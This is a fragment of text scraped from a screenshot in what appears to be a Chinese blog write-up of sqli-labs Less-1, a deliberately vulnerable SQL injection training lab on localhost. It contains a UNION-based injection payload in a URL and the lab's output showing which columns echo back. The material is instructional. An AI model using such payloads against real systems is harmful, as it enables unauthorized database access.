 http://localhost/sqli-labs-master/Less-1
?id=-1' union select 1,2,3 -- aaa
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:3
判断回显点
SQLI DUMB SERIES-1
https://blog.csdn.net/weixin_44032232